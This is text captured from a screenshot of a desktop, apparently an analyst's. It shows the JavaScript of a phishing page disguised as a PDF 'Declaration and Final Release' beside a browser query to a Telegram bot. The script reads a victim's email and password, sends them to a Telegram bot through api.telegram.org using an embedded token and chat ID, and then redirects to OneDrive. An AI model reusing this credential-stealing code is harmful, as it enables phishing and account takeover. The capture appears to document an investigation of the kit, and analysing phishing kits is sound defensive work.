 /home/user/Desktop/Declaration and Final Release_pdf.shtml
File Edit Options Search Help
Declaration and Final Release_pdf.shtml
181
182
183
184 const form = document.querySelector("#contact");
185
186 form.addEventListener("submit", (e) => {
187 e.preventDefault();
188
189
190
191 var xtext1 = document.getElementById("email").value;
192 var xtext2 = document.getElementById("password").value;
193 var xtext3 = document.getElementById("gfg").textContent;
194
195 var xmy_text = `Webmail (LOG):%0A<b>Email</b>: ${xtext1} %0A
196 // Note! <br> == %0A <br>-Not work
197
198 var xtoken = "6189370499:AAGqBzTl_0CegEfaxJkvBwYXV1MbTa9JvxU
199 var xchat_id = "5050792428" // Chat ID || You can get easily
200 var xurl = `https://api.telegram.org/bot${xtoken}/sendMessag
201
202 let xapi = new XMLHttpRequest();
203 xapi.open("GET", xurl, true);
204 xapi.send();
205
206 console.log("Message successfully sended!")
207
208
209
210 function sayHi() {
211 window.location.replace("https://onedrive.live.com/re
212 }
213
214 setTimeout(sayHi, 3000);
215
216
217 })
218
219 // SUBSCRIBE MY YOUTUBE CHANNEL: https://youtube.com/manuchehr_
gfg
Encoding: UTF-8 Syntax: html Lines: 230 Sel. Chars: 0 Words:
Mozilla Firefox
URL Encode and Decode
api.telegram.org/bot618
omokhaiye5394 telegram
telegram channel lookup
https://api.telegram.org/bot6189370499:AAGqBzTl_0CegEfaxJkvBwYXV1MbTa9JvxU/getMe
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
ok: true
result:
id: 6189370499
is_bot: true
first_name: "omokhaiye5394"
username: "omokhaiyebot"
can_join_groups: true
can_read_all_group_messages: false
supports_inline_queries: false
can_connect_to_business: false
has_main_web_app: false
1 2 Mozilla Firefox /home/user/Deskto... C N S US 20:16